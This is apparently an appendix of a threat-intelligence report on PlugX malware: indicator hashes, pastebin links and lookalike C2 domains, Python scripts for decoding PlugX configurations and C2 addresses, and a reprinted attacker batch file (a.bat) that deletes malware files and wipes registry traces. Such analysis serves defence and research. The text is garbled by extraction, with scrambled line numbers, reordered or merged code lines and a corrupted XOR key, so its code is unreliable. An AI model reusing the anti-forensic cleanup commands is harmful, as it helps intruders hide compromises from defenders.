| 5909c1dcfb3270b2b057513561b2ab1613687a0af0072c51244ff005b113888b | PlugX           |
| 6804be0689bbfbb180bb384ebc316f50cb87e65553d0c3597d6e9b6b6dd8d3f  | PlugX           |
| 8ea275eee557037ab6626d15c0107bdcf20b45a8307a0dc3baa85d49acc94331 | PlugX           |
| e6020eb997715c4f627b6e6a16947861bce310aa31fcf58448a5beba11626d36 | PlugX           |
| 4554aa6c2fdd58dfddebdb786c5d23cd6277025ab0355ffb5d8967c3976e8659 | PlugX           |
| 3817388a983d5ee1604a8eec621b5eb251cb8bdeab9c8591fe5e8c90cd99ed49 | CVE-2017-0199   |
| 45513f942b217def56a1eac82a4b5edca65ebdd5e36c7a8751bf0350d5ebea39 | CVE-2017-0199   |
| 64d7d4846c5dd00a7271fe8a83aebe4317d06abad84d44ffd6f42b1004704bd5 | PlugX           || 07d94726a1ae764fa5322531f29fe80f0246dd40b4d052c98f269987a3ee4515 | PowerShell PlugX                     |
|------------------------------------------------------------------|--------------------------------------|
| 4622f8357846f7a0bea3ce453bb068b443e21359203dfa2f74301c7a79a408c2 | Downloader for PS PlugX ++ MSI PlugX |
| 49baf12f50fec772fdfe56c49005efb306b72a312a7dbdad98066029a191bfaf | CVE-2017-0199                        |

https://pastebin[.]com/eSsjmhBG https://pastebin[.]com/PSxQd6qw https://pastebin[.]com/CzjM9qwi https://pastebin[.]com/xHDSxxMD

## **Inferred relation via similar targeting**

| <b>SHA256</b>                                                    | Family |
|------------------------------------------------------------------|--------|
| 6e5864faf4312bf3787e79e432c1acacf2a699ecb5b797cac56e62ed0a8e965c | Idicaf |
| 6b455714664a65e2a4af61b11d141467f4554e215e3ebd02e8f3876d8aa31954 | Idicaf |
| df58962a3a065f1587f543a501d0e3f0ca05ebac51fc35d4bb4669d8eac9d8c1 | Idicaf |
| 52fee36c647ca799e21cd75db1f425ccf632b28c27e67b8578ff6dd30ca62af7 | Idicaf |
| 90e45c7b3798433199d6d917a4847a409dbdc101b210d9798f8c78ee43abf6d8 | Idicaf |
| 5ff788efd079eb2987b03d98e0c8211ac97ae6479274bade36a170b5a396f72b | Idicaf |
| 535abe8cd436d6b635c5687db0ae8d47c7c3679e4f5e2b4d629276b41fca0578 | Idicaf |
| ef85896426a0a558ab17346a67f108045d142a2d2a21f7702bfb8be50542726d | Idicaf |
| d41e2bbc8ea10dd7543d5f4cb02983e2b1ad5d47cc3ce5fa95189501c019fdac | Idicaf |
| 208bd18054134909e2ad680c0096477c48a58e8754a9439002e6523f71e66d47 | PlugX  |
| 3e9136f95fa55852993cd15b82fe6ec54f78f34584f7689b512a46f0a22907f2 | PlugX  |
| 5deab61f83e9afe13a79930eda1bdcb6c867042a1ce0e5c44e4209a60ab3327d | PlugX  |
| 6500636c29eba70efd3eb3be1d094dfda4ec6cca52ace23d50e98e6b63308fdb | PlugX  |
| 8e07c7636be935e0a6184db8a85fd8b607e6c48bb07d34d0138432f7c697bc99 | PlugX  |

Domains:

kbklxpb.imshop.in serupdate.wicp.net msfcnsoft.com micros0ff.com msfcnsoft.com microsoff.net msffncsi.com A781195.gicp.net upgradsource.com B781195.vicp.net kbklxp.eicp.net

Appendix B – Python Scripts

LZNT1 decrypt script, only works with Windows.```
1
2
3
4
5
6
7
8
9
10
11
12
13
# COMPRESSION_FORMAT_LZNT1 = 2
14
res = nt.RtlDecompressBuffer(2, uncompressed, uncompressed_size, buffer, len(buffer), byref(FinalUncompressedSize))
15
16
if (res == 0):
17
    import ctypes
    from ctypes import *
    with open('mysettings.bin','rb') as f:
      buffer = f.read()uncompressed_size = len(buffer) * 16
    uncompressed = create_string_buffer(uncompressed_size)
    FinalUncompressedSize = c_ulong(0)
   nt = windll.ntdll
       uncompressed = uncompressed[0:FinalUncompressedSize.value]
```
Decoding the PlugX configuration:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
    def plugx_decode(data):
        decode_key = struct.unpack_from('<I', data, 0)[0]
       out = " # XOR Values might possibly be varied.
       key1 = decode key \frac{1}{20141118}key2 = decode\_key \land 8389 for c in data[4:]:
      # ADD/SUB Values might possibly be varied.
          key1 += 3373
          key2 -= 39779
          dec = ord(c) ^ (((key2 >> 16) & 0xff ^ ((key2 & 0xff ^ (((key1 >> 16) & 0xff ^ (key1 - (key1 >> 8) & 0xff)) - (key1 >> 24) & 0xff)) -
   (key2 >> 8) & 0xff)) - (key2 >> 24) & 0xff)
         out = out + chr(dec) return out
```
Decoding the C2 addresses from Pastebin:```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
def decode_plugx_pastebin(buf):
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD
36
    import struct
    def decode(buf):
      res =""
       for i in range(0, len(buf) -1, 2):
         dl = ord(buff[i + 1])dl = dl - 0x41dl = dl * 0x10dl = dl + ord(buff[i])dl = dl - 0x41res += chr(d) return res
       start = buf.find('DZKS')
      if start == -1:
          return None
        end = buf.find('DZJS', start + 4)
      if end == -1:
          return None
      start += 4 data = buf[start:end]
       decoded = decode(data)
       connection_type = struct.unpack_from('<H', decoded, 0)[0]
       port = struct.unpack_from('<H', decoded, 2)[0]
       ip = decoded[4!]print "Decoded IP: {}:{}, type: {}".format(ip, port, connection_type)
       return True
    decode_plugx_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD
```
- decode\_plugx\_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD
- decode\_plugx\_pastebin('AAAAB3NzaC1yc2EAAAABJQAAAQEAhLxZe4Qli9xt/WknQK9CDLWubpgknZ0HIHSd8uV/TJvLsRkjpV+U/tMiMxjD

Appendix C – a.bat

| -1 | mscorsyw.exe |
|----|--------------|
|    |              |

- cscript del.vbs
- del BlackBox.dll
- del mscorsvw.exe
- del BlackBox
- del explorer.exe
- cscript del.vbs
- del %sfxcmd%
- del mscorsvw.exe
- del BlackBox.dll
- del BlackBox
- del explorer.exe
- del del.vbs
- del a.bat
- del %sfxcmd%
- del mscorsvw.exe
- del BlackBox.dll
- del BlackBox
- del explorer.exe
- del del.vbs
- del a.bat
- reg delete "HKLM\SYSTEM\ControlSet001\services\emproxy" /f
- reg delete "HKLM\SYSTEM\ControlSet002\services\emproxy" /f
- reg delete "HKLM\SYSTEM\CurrentControlSet\services\emproxy" /f
- reg delete "HKLM\SYSTEM\ControlSet001\services\EmpPrx" /f
- reg delete "HKLM\SYSTEM\ControlSet002\services\EmpPrx" /f
- reg delete "HKLM\SYSTEM\CurrentControlSet\services\EmpPrx" /f
- reg delete "HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\svchost\_RASAPI32" /f
- reg delete "HKLM\SOFTWARE\Wow6432Node\Microsoft\Tracing\svchost\_RASMANCS" /f
- reg delete "HKU\.DEFAULT\Software\WinRAR SFX" /f
- reg delete "HKU\S-1-5-18\Software\WinRAR SFX" /f
- reg delete "HKU\S-1-5-18\Software\Microsoft\Windows Script Host" /f
- reg delete "HKU\S-1-5-18\Software\Microsoft\Windows Script Host\Settings" /f
- reg delete "HKU\S-1-5-18\Software\WinRAR SFX" /f
- reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f37 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

```
38
   9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
```
- 39 reg delete "HKU\S-1-5-18\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
- 40 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 41 9926F41749EA}\Count\HRZR\_PGYFRFFVBA" /f

42 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

43 9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f

44 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

45 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg\_k64.rkr" /f

46 47 reg delete "HKU\S-1-5-18\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f reg delete "HKU\S-1-5-19\Software\WinRAR SFX" /f

48 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows Script Host" /f

- 49 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows Script Host\Settings" /f
- 50 reg delete "HKU\S-1-5-19\Software\WinRAR SFX" /f
- 51 52 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f
- 53 54 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
- 55 reg delete "HKU\S-1-5-19\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
- 56 57 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\HRZR\_PGYFRFFVBA" /f
- 58 59 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f
- 60 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 61 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg\_k64.rkr" /f
- 62 reg delete "HKU\S-1-5-19\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f
- 63 reg delete "HKU\S-1-5-20\Software\WinRAR SFX" /f

64 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows Script Host" /f

65 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows Script Host\Settings" /f

66 reg delete "HKU\S-1-5-20\Software\WinRAR SFX" /f

67 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

- 68 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfq\fipubfq.rkr" /f
- 69 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 70 9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f

71 reg delete "HKU\S-1-5-20\Software\WinRAR SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f

- 72 73 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\HRZR\_PGYFRFFVBA" /f
- 74 75 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178- 9926F41749EA}\Count\{S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f
- 76 reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 77
- 78 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg\_k64.rkr" /f reg delete "HKU\S-1-5-20\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f
- 79 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR SFX" /f
- 80 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows Script Host" /f
- 81 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows Script Host\Settings" /f
- 82 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR SFX" /f
- 83 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
- 84 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 85 9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f
- 86 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
- 87 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\
- 88 {Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f
- 89 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\WinRAR
- $90$ SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f
- **Q1** reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
- 92 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-
- 93 9926F41749EA}\Count\HRZR\_PGYFRFFVBA" /f
- 94 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-
- 95 1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-9926F41749EA}\Count\
- 96 {S38OS404-1Q43-42S2-9305-67QR0O28SP23}\rkcybere.rkr" /f

97 reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-

1643\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\ErtfubgCbegnoyr\Ncc\ertfubg\ertfubg\_k64.rkr" /f

reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\SavedLegacySettings" /f

- reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\_Classes\Software\WinRAR SFX" /f
- reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\_Classes\Software\Microsoft\Windows Script Host" /f
- reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\_Classes\Software\Microsoft\Windows Script Host\Settings" /f
- reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\_Classes\Software\WinRAR SFX" /f
- reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-

1643\_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

9926F41749EA}\Count\P:\Hfref\Nqzvavfgengbe\Qbjaybnqf\fipubfg\fipubfg.rkr" /f

reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-

1643\_Classes\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{CEBFF5CD-ACE2-4F4F-9178-

9926F41749EA}\Count\{Q65231O0-O2S1-4857-N4PR-N8R7P6RN7Q27}\pzq.rkr" /f

reg delete "HKU\S-1-5-21-590835768-3595378272-1660587800-1643\_Classes\Software\WinRAR

SFX\C%%Users%ADMINI~1%AppData%Local%Temp" /f